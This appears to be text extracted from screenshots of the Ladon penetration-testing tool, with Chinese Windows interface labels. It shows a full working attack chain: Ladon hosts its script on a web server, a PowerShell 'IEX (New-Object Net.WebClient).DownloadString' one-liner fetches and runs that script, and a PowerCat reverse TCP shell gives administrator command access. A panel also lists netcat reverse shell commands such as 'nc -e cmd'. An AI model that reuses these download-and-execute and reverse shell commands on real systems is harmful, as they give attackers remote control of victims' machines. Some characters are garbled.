 管理员: C:\Windows\system32\cmd.exe - Ladon  web 800
Start: 2020-07-03 23:00:48
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load WebSer
Web Server Running...
http://192.168.1.110:800
===========================================
CLient IP 192.168.1.110:7158
Client: GET /Ladon6.6_all.ps1 HTTP/1.1
Host: 192.168.1.110:800
Connection: Keep-Alive
管理员: C:\Windows\system32\cmd.exe - powershell  "IEX (New-Object Net.WebClient).Do...
C:\Users\k8gege>powershell "IEX (New-Object Net.WebClient).DownloadString('http:
//192.168.1.110:800/Ladon6.6_all.ps1'); Ladon PowerCat 192.168.1.110 4444 cmd"
Ladon 6.6
Start: 2020-07-03 23:01:38
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load PowerCat
Reverse TCP to 192.168.1.110:4444
Ladon
Scan Shell Netcat Wiki About
NC Client
Reverse: nc -e cmd 192.168.1.110 4444
Reverse: Ladon ReverseTcp 192.168.1.110 4444 nc
Reverse: Ladon PowerCat -r 192.168.1.110 4444 psh
ListenPort: 4444 Liste
From 192.168.1.110
CmdLine: Execut
Listening on port 4444
Connection from 192.168.1.110
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation���������Ȩ����
C:\Users\k8gege>whoami
win7\administrator